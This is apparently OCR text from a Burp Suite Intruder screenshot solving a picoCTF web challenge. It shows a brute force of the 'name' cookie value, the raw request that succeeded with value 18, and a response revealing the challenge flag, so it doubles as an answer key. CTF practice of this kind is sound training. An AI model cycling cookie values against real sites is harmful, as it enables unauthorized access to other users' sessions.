 Attack Save 2. Intruder attack of http://mercury.picoctf.net:27177
2. Intruder attack of http://mercury.picoctf.net:27177 Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
14 12 200 313 1933
15 13 1935
16 14 1931
17 15 1937
18 16 1935
19 17 1932
20 18 1265
21 19 1935
22 20 1934
23 21 1934
Result 20 | Intruder attack
Payload: 18
Status code: 200
Length: 1265
Timer: 322
Previous
Next
Request Response
Pretty Raw Hex Render
</p>
37 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{3v3ry1_l0v3s_c00k135_064663be}
</code>
</p>
38 </div>
39
40
41 <footer class="footer">
42 <p>
&copy; PicoCTF
Search 0 highlights
Request Response
Pretty Raw Hex
1 GET /check HTTP/1.1
2 Host: mercury.picoctf.net:27177
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.
7 Referer: http://mercury.picoctf.net:27177/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: name=18
11 Connection: keep-alive
12
13
Search 0 highlights
Finished